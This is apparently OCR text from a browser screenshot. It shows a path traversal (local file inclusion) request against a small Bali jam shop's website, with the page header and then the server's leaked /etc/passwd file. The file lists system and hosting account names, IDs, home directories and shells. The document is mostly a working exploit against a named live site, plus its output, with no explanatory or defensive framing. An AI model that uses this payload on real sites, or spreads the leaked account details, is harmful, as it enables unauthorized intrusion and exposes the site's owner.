 https://confituredebali.com/index.php?page=../../../../../../../../../../../etc/passwd
Agoda Amazon Early Bird Gmail YouTube Maps srh - Search Images Image preview IMAGE OF CYBER SE... Download Diagnost...
Confiture de Bali
Confiture de Bali
Mango
Confiture de Bali
Soursop
Home Gallery Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
unscd:x:105:109::/var/lib/unscd:/usr/sbin/nologin ntp:x:106:112::/nonexistent:/usr/sbin/nologin
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin puppet:x:109:115:Puppet configuration management
daemon,,,:/var/lib/puppet:/usr/sbin/nologin postfix:x:400:400::/var/spool/postfix:/usr/sbin/nologin
adminrobot:x:490:490:adminrobot:/home/ovh:/bin/false ovh:x:500:100:ovh:/home/ovh:/bin/bash
ovhcron:x:158:151:ovhcron:/home.admin/ovhcron:/bin/bash oco:x:108:114::/usr/local/oco:/usr/sbin/nologin
ovhnobody:x:99:99::/nonexistent:/bin/false autohosting:x:495:495::/home/ovh:/bin/false
telegraf:x:499:499::/etc/telegraf:/bin/false bind:x:110:116::/var/cache/bind:/usr/sbin/nologin
_rpc:x:111:65534::/run/rpcbind:/usr/sbin/nologin statd:x:112:65534::/var/lib/nfs:/usr/sbin/nologin
_ossec:x:498:117::/var/ossec:/sbin/nologin redis:x:113:119::/var/lib/redis:/usr/sbin/nologin
_serf:x:114:120::/nonexistent:/usr/sbin/nologin debian-transmission:x:115:121::/var/lib/transmission-
daemon:/usr/sbin/nologin ovhqos:x:999998:100::/home/ovhqos:/bin/false
confiturma:x:962544:100:confiturma:/homez.546/confiturma:/bin/ovh_sftponly